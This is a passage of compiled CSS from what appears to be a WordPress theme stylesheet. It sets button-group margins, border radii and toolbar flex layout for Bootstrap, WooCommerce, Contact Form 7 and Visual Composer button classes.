  .btn-group-vertical .wpcf7-form .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input.wpcf7-submit,
  .btn-group-vertical .wpcf7-form .vc_general.vc_btn3.vc_btn3-style-btn-link + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + input.wpcf7-submit,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + input.wpcf7-submit,
  .btn-group-vertical .woocommerce .wpcf7-form .checkout-button.button + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .woocommerce .checkout-button.button + input.wpcf7-submit,
  .woocommerce .btn-group-vertical .wpcf7-form .checkout-button.button + input.wpcf7-submit,
  .wpcf7-form .woocommerce .btn-group-vertical .checkout-button.button + input.wpcf7-submit,
  .btn-group-vertical .woocommerce .wpcf7-form #place_order + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .woocommerce #place_order + input.wpcf7-submit,
  .woocommerce .btn-group-vertical .wpcf7-form #place_order + input.wpcf7-submit,
  .wpcf7-form .woocommerce .btn-group-vertical #place_order + input.wpcf7-submit,
  .btn-group-vertical .woocommerce .woocommerce-message .wpcf7-form .button + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .woocommerce .woocommerce-message .button + input.wpcf7-submit,
  .woocommerce .woocommerce-message .btn-group-vertical .wpcf7-form .button + input.wpcf7-submit,
  .wpcf7-form .woocommerce .woocommerce-message .btn-group-vertical .button + input.wpcf7-submit,
  .btn-group-vertical .woocommerce .woocommerce-info .wpcf7-form .button + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .woocommerce .woocommerce-info .button + input.wpcf7-submit,
  .woocommerce .woocommerce-info .btn-group-vertical .wpcf7-form .button + input.wpcf7-submit,
  .wpcf7-form .woocommerce .woocommerce-info .btn-group-vertical .button + input.wpcf7-submit,
  .btn-group-vertical .woocommerce .woocommerce-notice .wpcf7-form .button + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .woocommerce .woocommerce-notice .button + input.wpcf7-submit,
  .woocommerce .woocommerce-notice .btn-group-vertical .wpcf7-form .button + input.wpcf7-submit,
  .wpcf7-form .woocommerce .woocommerce-notice .btn-group-vertical .button + input.wpcf7-submit,
  .btn-group-vertical .woocommerce .btn + .checkout-button.button,
  .woocommerce .btn-group-vertical .btn + .checkout-button.button,
  .btn-group-vertical .woocommerce input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button,
  .woocommerce .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button,
  .btn-group-vertical .woocommerce input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button,
  .woocommerce .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .checkout-button.button,
  .btn-group-vertical .woocommerce button + .checkout-button.button,
  .woocommerce .btn-group-vertical button + .checkout-button.button,
  .btn-group-vertical .woocommerce .comment-reply-link + .checkout-button.button,
  .woocommerce .btn-group-vertical .comment-reply-link + .checkout-button.button,
  .btn-group-vertical .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-primary + .checkout-button.button,
  .woocommerce .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .checkout-button.button,
  .btn-group-vertical .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .checkout-button.button,
  .woocommerce .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .checkout-button.button,
  .btn-group-vertical .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-link + .checkout-button.button,
  .woocommerce .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .checkout-button.button,
  .btn-group-vertical .wpcf7-form .woocommerce input.wpcf7-submit + .checkout-button.button,
  .woocommerce .btn-group-vertical .wpcf7-form input.wpcf7-submit + .checkout-button.button,
  .wpcf7-form .btn-group-vertical .woocommerce input.wpcf7-submit + .checkout-button.button,
  .woocommerce .wpcf7-form .btn-group-vertical input.wpcf7-submit + .checkout-button.button,
  .btn-group-vertical .woocommerce .checkout-button.button + .checkout-button.button,
  .woocommerce .btn-group-vertical .checkout-button.button + .checkout-button.button,
  .btn-group-vertical .woocommerce #place_order + .checkout-button.button,
  .woocommerce .btn-group-vertical #place_order + .checkout-button.button,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .checkout-button.button,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .checkout-button.button,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .checkout-button.button,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .checkout-button.button,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .checkout-button.button,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .checkout-button.button,
  .btn-group-vertical .woocommerce .btn + #place_order,
  .woocommerce .btn-group-vertical .btn + #place_order,
  .btn-group-vertical .woocommerce input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .woocommerce .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .btn-group-vertical .woocommerce input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .woocommerce .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + #place_order,
  .btn-group-vertical .woocommerce button + #place_order,
  .woocommerce .btn-group-vertical button + #place_order,
  .btn-group-vertical .woocommerce .comment-reply-link + #place_order,
  .woocommerce .btn-group-vertical .comment-reply-link + #place_order,
  .btn-group-vertical .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-primary + #place_order,
  .woocommerce .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + #place_order,
  .btn-group-vertical .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + #place_order,
  .woocommerce .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + #place_order,
  .btn-group-vertical .woocommerce .vc_general.vc_btn3.vc_btn3-style-btn-link + #place_order,
  .woocommerce .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + #place_order,
  .btn-group-vertical .wpcf7-form .woocommerce input.wpcf7-submit + #place_order,
  .woocommerce .btn-group-vertical .wpcf7-form input.wpcf7-submit + #place_order,
  .wpcf7-form .btn-group-vertical .woocommerce input.wpcf7-submit + #place_order,
  .woocommerce .wpcf7-form .btn-group-vertical input.wpcf7-submit + #place_order,
  .btn-group-vertical .woocommerce .checkout-button.button + #place_order,
  .woocommerce .btn-group-vertical .checkout-button.button + #place_order,
  .btn-group-vertical .woocommerce #place_order + #place_order,
  .woocommerce .btn-group-vertical #place_order + #place_order,
  .btn-group-vertical .woocommerce .woocommerce-message .button + #place_order,
  .woocommerce .woocommerce-message .btn-group-vertical .button + #place_order,
  .btn-group-vertical .woocommerce .woocommerce-info .button + #place_order,
  .woocommerce .woocommerce-info .btn-group-vertical .button + #place_order,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + #place_order,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + #place_order,
  .btn-group-vertical .woocommerce .woocommerce-message .btn + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .btn + .button,
  .btn-group-vertical .woocommerce .woocommerce-message input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-message .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group-vertical .woocommerce .woocommerce-message input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-message .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group-vertical .woocommerce .woocommerce-message button + .button,
  .woocommerce .woocommerce-message .btn-group-vertical button + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .comment-reply-link + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .comment-reply-link + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .btn-group-vertical .wpcf7-form .woocommerce .woocommerce-message input.wpcf7-submit + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .wpcf7-form input.wpcf7-submit + .button,
  .wpcf7-form .btn-group-vertical .woocommerce .woocommerce-message input.wpcf7-submit + .button,
  .woocommerce .woocommerce-message .wpcf7-form .btn-group-vertical input.wpcf7-submit + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .checkout-button.button + .button,
  .woocommerce .btn-group-vertical .woocommerce-message .checkout-button.button + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .checkout-button.button + .button,
  .btn-group-vertical .woocommerce .woocommerce-message #place_order + .button,
  .woocommerce .btn-group-vertical .woocommerce-message #place_order + .button,
  .woocommerce .woocommerce-message .btn-group-vertical #place_order + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .woocommerce-message .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .woocommerce-info .button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .woocommerce-message .button + .button,
  .woocommerce .woocommerce-message .woocommerce-info .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .woocommerce-message .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .woocommerce-notice .button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .woocommerce-message .button + .button,
  .woocommerce .woocommerce-message .woocommerce-notice .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .btn + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .btn + .button,
  .btn-group-vertical .woocommerce .woocommerce-info input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-info .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group-vertical .woocommerce .woocommerce-info input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-info .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group-vertical .woocommerce .woocommerce-info button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .comment-reply-link + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .comment-reply-link + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .btn-group-vertical .wpcf7-form .woocommerce .woocommerce-info input.wpcf7-submit + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .wpcf7-form input.wpcf7-submit + .button,
  .wpcf7-form .btn-group-vertical .woocommerce .woocommerce-info input.wpcf7-submit + .button,
  .woocommerce .woocommerce-info .wpcf7-form .btn-group-vertical input.wpcf7-submit + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .checkout-button.button + .button,
  .woocommerce .btn-group-vertical .woocommerce-info .checkout-button.button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .checkout-button.button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info #place_order + .button,
  .woocommerce .btn-group-vertical .woocommerce-info #place_order + .button,
  .woocommerce .woocommerce-info .btn-group-vertical #place_order + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .woocommerce-info .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .woocommerce-message .button + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .woocommerce-info .button + .button,
  .woocommerce .woocommerce-info .woocommerce-message .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .woocommerce-info .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .woocommerce-notice .button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .woocommerce-info .button + .button,
  .woocommerce .woocommerce-info .woocommerce-notice .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .btn + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .btn + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .comment-reply-link + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .comment-reply-link + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .button,
  .btn-group-vertical .wpcf7-form .woocommerce .woocommerce-notice input.wpcf7-submit + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .wpcf7-form input.wpcf7-submit + .button,
  .wpcf7-form .btn-group-vertical .woocommerce .woocommerce-notice input.wpcf7-submit + .button,
  .woocommerce .woocommerce-notice .wpcf7-form .btn-group-vertical input.wpcf7-submit + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .checkout-button.button + .button,
  .woocommerce .btn-group-vertical .woocommerce-notice .checkout-button.button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .checkout-button.button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice #place_order + .button,
  .woocommerce .btn-group-vertical .woocommerce-notice #place_order + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical #place_order + .button,
  .btn-group-vertical .woocommerce .woocommerce-message .woocommerce-notice .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .woocommerce-message .button + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .woocommerce-notice .button + .button,
  .woocommerce .woocommerce-notice .woocommerce-message .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .woocommerce-notice .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .woocommerce-info .button + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .woocommerce-notice .button + .button,
  .woocommerce .woocommerce-notice .woocommerce-info .btn-group-vertical .button + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .button,
  .btn-group-vertical .btn + .btn-group,
  .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn-group,
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn-group,
  .btn-group-vertical button + .btn-group,
  .btn-group-vertical .comment-reply-link + .btn-group,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary + .btn-group,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .btn-group,
  .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link + .btn-group,
  .btn-group-vertical .wpcf7-form input.wpcf7-submit + .btn-group,
  .wpcf7-form .btn-group-vertical input.wpcf7-submit + .btn-group,
  .btn-group-vertical .woocommerce .checkout-button.button + .btn-group,
  .woocommerce .btn-group-vertical .checkout-button.button + .btn-group,
  .btn-group-vertical .woocommerce #place_order + .btn-group,
  .woocommerce .btn-group-vertical #place_order + .btn-group,
  .btn-group-vertical .woocommerce .woocommerce-message .button + .btn-group,
  .woocommerce .woocommerce-message .btn-group-vertical .button + .btn-group,
  .btn-group-vertical .woocommerce .woocommerce-info .button + .btn-group,
  .woocommerce .woocommerce-info .btn-group-vertical .button + .btn-group,
  .btn-group-vertical .woocommerce .woocommerce-notice .button + .btn-group,
  .woocommerce .woocommerce-notice .btn-group-vertical .button + .btn-group,
  .btn-group-vertical .btn-group + .btn,
  .btn-group-vertical .btn-group + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .btn-group + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical .btn-group + button,
  .btn-group-vertical .btn-group + .comment-reply-link,
  .btn-group-vertical .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-primary,
  .btn-group-vertical .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary,
  .btn-group-vertical .btn-group + .vc_general.vc_btn3.vc_btn3-style-btn-link,
  .btn-group-vertical .wpcf7-form .btn-group + input.wpcf7-submit,
  .wpcf7-form .btn-group-vertical .btn-group + input.wpcf7-submit,
  .btn-group-vertical .woocommerce .btn-group + .checkout-button.button,
  .woocommerce .btn-group-vertical .btn-group + .checkout-button.button,
  .btn-group-vertical .woocommerce .btn-group + #place_order,
  .woocommerce .btn-group-vertical .btn-group + #place_order,
  .btn-group-vertical .woocommerce .woocommerce-message .btn-group + .button,
  .woocommerce .woocommerce-message .btn-group-vertical .btn-group + .button,
  .btn-group-vertical .woocommerce .woocommerce-info .btn-group + .button,
  .woocommerce .woocommerce-info .btn-group-vertical .btn-group + .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .btn-group + .button,
  .woocommerce .woocommerce-notice .btn-group-vertical .btn-group + .button,
  .btn-group-vertical .btn-group + .btn-group {
    margin-left: -1px; }

.btn-toolbar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
          justify-content: flex-start; }
  .btn-toolbar .input-group {
    width: auto; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > input:not(:first-child):not(:last-child):not(.dropdown-toggle)[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > input:not(:first-child):not(:last-child):not(.dropdown-toggle)[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > button:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .comment-reply-link:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link:not(:first-child):not(:last-child):not(.dropdown-toggle), .wpcf7-form .btn-group > input.wpcf7-submit:not(:first-child):not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > .checkout-button.button:not(:first-child):not(:last-child):not(.dropdown-toggle),
.woocommerce .btn-group > #place_order:not(:first-child):not(:last-child):not(.dropdown-toggle), .woocommerce .woocommerce-message .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle),
.woocommerce .woocommerce-info .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle),
.woocommerce .woocommerce-notice .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child, .btn-group > input:first-child[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > input:first-child[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > button:first-child, .btn-group > .comment-reply-link:first-child, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary:first-child, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:first-child, .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link:first-child, .wpcf7-form .btn-group > input.wpcf7-submit:first-child, .woocommerce .btn-group > .checkout-button.button:first-child,
.woocommerce .btn-group > #place_order:first-child, .woocommerce .woocommerce-message .btn-group > .button:first-child,
.woocommerce .woocommerce-info .btn-group > .button:first-child,
.woocommerce .woocommerce-notice .btn-group > .button:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > input:first-child:not(:last-child):not(.dropdown-toggle)[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group > input:first-child:not(:last-child):not(.dropdown-toggle)[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group > button:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .comment-reply-link:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:first-child:not(:last-child):not(.dropdown-toggle), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link:first-child:not(:last-child):not(.dropdown-toggle), .wpcf7-form .btn-group > input.wpcf7-submit:first-child:not(:last-child):not(.dropdown-toggle), .woocommerce .btn-group > .checkout-button.button:first-child:not(:last-child):not(.dropdown-toggle),
  .woocommerce .btn-group > #place_order:first-child:not(:last-child):not(.dropdown-toggle), .woocommerce .woocommerce-message .btn-group > .button:first-child:not(:last-child):not(.dropdown-toggle),
  .woocommerce .woocommerce-info .btn-group > .button:first-child:not(:last-child):not(.dropdown-toggle),
  .woocommerce .woocommerce-notice .btn-group > .button:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child), .btn-group > input:last-child:not(:first-child)[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > input:last-child:not(:first-child)[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
